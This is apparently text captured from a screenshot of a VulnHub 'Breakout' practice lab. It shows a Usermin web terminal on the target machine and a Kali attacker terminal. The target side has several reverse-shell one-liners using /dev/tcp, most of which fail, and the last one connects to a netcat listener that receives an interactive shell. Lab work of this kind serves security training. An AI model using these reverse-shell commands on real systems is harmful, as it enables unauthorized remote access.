 Dashboard — Usermin 1.8
VulnHub: Империя: Прор
Brainfuck/Text/Ook! obfus
Online - Reverse Shell Ge
https://10.0.2.9:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
[cyber@breakout ~]$ sh -i >& /dev/tcp/10.0.2.9/4444 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/4444: Connection refused
[cyber@breakout ~]$ sh -i >& /dev/tcp/10.0.2.9/4444 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/4444: Connection refused
[cyber@breakout ~]$ sh
[cyber@breakout ~]$ sh -i >& /dev/tcp/10.0.2.9/4444 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/4444: Connection refused
[cyber@breakout ~]$ bash -i >& /dev/tcp/10.0.2.9/4444 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/4444: Connection refused
[cyber@breakout ~]$ bash -i >& /dev/tcp/10.0.2.9/1234 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/1234: Connection refused
[cyber@breakout ~]$ bash -i >& /dev/tcp/10.0.2.6/1234 0>&1
Search
Manage Folders
Address Book
Forward Email
Automatic Reply
Email Filters
Edit Signature
Change Password
Mail Preferences
Account Information
cy
Account Information
System hostname breakout.zte.com.cn
Operating system Debian Linux 11
Usermin Version 1.830
Authentic theme version 19.83-2
Time on system 07/23/2024 2:08:13 AM
Account Functions
d command.
ey management and key generation.
ce similar to Webmin's MySQL module.
terface similar to Webmin's PostgreSQL module.
netcat
File Actions Edit View Help
process.txt
main
enum4linux
netcat
┌──(whitecar㉿kali)-[~/VulnHub/Breakout]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.9] 54478
bash: cannot set terminal process group (1746): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$